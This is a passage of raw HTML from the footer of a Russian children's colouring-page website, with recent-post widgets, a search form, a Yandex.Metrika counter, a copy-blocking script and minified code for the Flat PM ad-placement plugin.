class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/koshechka-mari/">Кошечка Мари</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/lama-3/">Лама</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/grinch-v-trube/">Гринч в трубе</a></li> </ul></div></div> </aside> </div> <div class="vl-footer-3 vl-footer-block"> <aside id="block-14" class="widget widget_block"><h3 class="widget-title">Лучшее</h3></aside><aside id="block-15" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="85" height="96" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-2287.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;max-height:100px;"/></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/thank-u-next-albom-ariany-grande-sumevshiy-provesti-naibolshee-kolichestvo-nedel-v-top-100-charta-billboard-200-ni-razu-ne-pokinuv-ego-predely/">«Thank U, Next» — альбом Арианы Гранде, сумевший провести наибольшее количество недель в топ-100 чарта «Billboard 200», ни разу не покинув его пределы</a></li> <li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="70" height="96" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-10346.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;max-height:100px;"/></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/magnastrazh-ig-100-raznovidnost-boevyh-droidov-sozdannaya-laboratoriey-holovan/">«Магнастраж» IG 100 — разновидность боевых дроидов, созданная Лабораторией Холован</a></li> <li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="70" height="96" src="https://razvivalki24.ru/wp-content/uploads/raskraska-razvivalki24-16666.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;max-height:100px;"/></div><a class="wp-block-latest-posts__post-title" href="https://razvivalki24.ru/02-v-boevom-kostyume/">02 В боевом костюме</a></li> </ul></aside> </div> <div class="vl-footer-4 vl-footer-block"> <aside id="block-16" class="widget widget_block"> <div class="wp-block-cover is-light is-layout-flow wp-block-cover-is-layout-flow"><span aria-hidden="true" class="has-background-dim-100 wp-block-cover__gradient-background has-background-dim"></span><div class="wp-block-cover__inner-container"></div></div> </aside><aside id="block-17" class="widget widget_block"> <div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div> </aside><aside id="block-18" class="widget widget_block widget_search"><form role="search" method="get" action="https://razvivalki24.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search" ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></aside><aside id="block-21" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(87400776, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/87400776" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></aside> </div> </div> </div> </div> <div class="vl-bottom-footer"> <div class="vl-container"> <div class="vl-site-info"> <a href="/">Развивалки24.ру</a> </div><!-- .site-info --> </div> </div> </footer> </div> <div id="vl-back-top" class="vl-hide"><i class="mdi mdi-chevron-up"></i></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){ window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85 || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="text/javascript" src="https://razvivalki24.ru/wp-content/themes/viral/js/owl.carousel.js" id="owl-carousel-js"></script> <script type="text/javascript" src="https://razvivalki24.ru/wp-content/themes/viral/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script> <script type="text/javascript" src="https://razvivalki24.ru/wp-content/themes/viral/js/jquery.superfish.js" id="jquery-superfish-js"></script> <script type="text/javascript" src="https://razvivalki24.ru/wp-content/themes/viral/js/custom.js" id="viral-custom-js"></script> <script type="text/javascript" src="https://razvivalki24.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var ,n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 